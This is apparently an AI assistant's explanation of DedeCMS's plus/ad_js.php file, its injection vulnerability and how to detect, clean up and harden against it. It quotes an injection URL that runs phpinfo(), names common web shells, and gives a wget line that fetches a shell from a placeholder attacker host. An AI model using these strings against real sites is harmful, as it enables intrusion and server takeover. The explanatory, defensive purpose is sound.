Of course. Let's break down what dede plus ad js.php is, its purpose, and the security implications associated with it.
Executive Summary

dede plus ad js.php is a PHP file used by the DedeCMS (织梦内容管理系统) to serve advertisement JavaScript code. Its primary function is to dynamically load ad content, often from a DedeCMS plugin called "DedeCms Plus" (dedeplus), and deliver it to a website's visitors.
However, this file is infamous for being a major security vulnerability. In older, unpatched versions of DedeCMS, it is frequently the target of hackers for backdoor attacks.
What is its Intended Purpose? (The "Plus Ad" Function)
The name itself gives away its function:
dede: Refers to the DedeCMS system.plus: Refers to the "DedeCms Plus" extension/plugin system.ad: Stands for "advertisement".js.php: Indicates it's a PHP file that outputs JavaScript code.
How it works (in its intended, safe form):
- A website owner installs an ad management plugin (often from the DedePlus ecosystem) into their DedeCMS backend.
- This plugin allows the owner to create and manage ad banners, text links, or other promotional content.
- On the website's frontend templates, instead of hardcoding the
<script>or<iframe>tags for ads, the developer inserts a PHP call that looks something like this:{dede:php} require_once(DEDEINC.'/arc.partview.class.php'); $pv = new PartView(); $pv->SetTemplet($cfg_basedir . $cfg_templets_dir . '/plus/ad.htm'); $pv->Display(); {/dede:php}Or, more simply, a direct call to the JS file:
<script src="/plus/ad_js.php?aid=1"></script>
- When a visitor's browser loads the page, it requests
ad_js.php. - The PHP script queries the DedeCMS database to get the ad content associated with a specific ID (
aid). - It then dynamically generates a JavaScript snippet. This script might, for example, display an
<img>tag, an<iframe>pointing to an ad network, or a simple HTML<div>with the ad content. - The PHP script sets the
Content-Typeheader toapplication/javascriptand outputs the JavaScript code, which the browser then executes to display the ad.
This system is useful because it allows for centralized ad management without editing every template file.
The Security Problem: Why it's a Backdoor Target
The security vulnerability lies not in the concept of the file, but in the poorly written code in older versions of DedeCMS. The script often fails to properly validate user-supplied input, particularly the aid (advertisement ID) parameter.
The Classic Vulnerability Explained:

A hacker could craft a special URL that exploits this lack of validation. The attack typically looks like this:
`http://your-website.com/plus/ad_js.php?aid=1];phpinfo();/*
Let's break down this malicious URL:
?aid=1: The script expects an ad ID. The hacker starts with a valid one.];: This is the key. The original vulnerable code might use code likeeval("echo \$ad_content;");or similar. The];closes a bracket or parenthesis that the PHP code is expecting, breaking the original logic.phpinfo();: This is the malicious PHP function the hacker wants to execute.phpinfo()prints a detailed page of the server's configuration, including PHP version, server software, and environment variables. It's a favorite tool for hackers to gather information before launching a full attack.- This is a PHP comment. It ensures that any code following the injected command is ignored, preventing a syntax error.
What Happens When This URL is Accessed?
- The vulnerable
ad_js.phpscript receives theaidparameter. - It fails to properly sanitize the input.
- It attempts to execute the code, concatenating the user's input into a string or
eval()function. - The server interprets
phpinfo();as valid PHP code and executes it. - Instead of returning JavaScript, the server returns the full
phpinfo()output to the hacker's browser.
From Information Gathering to Full Control:
Once a hacker confirms the vulnerability with phpinfo(), they can escalate the attack. They can replace phpinfo() with other dangerous commands, such as:
- File Upload: Uploading a web shell (e.g.,
c99.phporb374k.php) to gain full administrative control over the website. - Code Execution: Running system commands like
system('ls -la');to view server files orwget http://evil-site.com/shell.txt -O shell.phpto download a malicious script. - Database Theft: Dumping the entire database, which contains user credentials, content, and sensitive site data.
How to Check if Your File is Infected
You should inspect your plus/ad_js.php file. Look for any code that looks suspicious, such as:
eval()functions.assert()functions.base64_decode()orstr_rot13()used to obfuscate code.$_GET,$_POST, or$_REQUESTvariables being used directly without validation.- Any PHP code that is not clearly part of the intended ad-generation logic.
A clean, modern version of this file should be very lean and focused only on its specific task. If you see complex, obfuscated, or unnecessary logic, it has almost certainly been modified by a hacker.
What to Do If You Are Affected
-
Immediate Action:
- Take the site offline: If possible, put the website in maintenance mode to prevent further damage.
- Scan for malware: Use a reputable security scanner (like Wordfence, Sucuri, or Quttera) to find all infected files.
- Identify the entry point: Check your server access logs (
/var/log/apache2/access.logor/var/log/nginx/access.log) for requests toad_js.phpwith suspicious parameters. This will tell you when the attack happened. - Change all passwords: Immediately change the passwords for your CMS admin panel, FTP, database, and any other related accounts.
-
Clean and Restore:
- Do not just delete the backdoor. The hacker may have created other backdoors or modified legitimate files.
- Restore from a clean backup: The safest approach is to restore your website from a clean backup that was made before the infection. If you don't have one, you will have to manually clean every file.
- Replace core files: Download a fresh, official copy of DedeCMS from the official website and replace all the core files on your server. This ensures you are not using any vulnerable, outdated code.
- Clean your database: The hacker may have added malicious users, options, or content to your database. You may need to manually inspect and clean it.
- Update everything: Ensure your DedeCMS installation, all plugins, and your server software (PHP, MySQL) are fully updated to the latest versions.
-
Prevent Future Attacks:
- Regular Updates: Keep your CMS and all plugins updated religiously.
- Strong Passwords: Use complex, unique passwords for all admin accounts.
- File Permissions: Set strict file permissions (e.g., 644 for files, 755 for directories).
- Web Application Firewall (WAF): Install a WAF like ModSecurity to block malicious requests before they reach your PHP scripts. This can prevent the
ad_js.phpvulnerability from being exploited even if the file is old. - Regular Scans: Perform regular security scans of your website and files.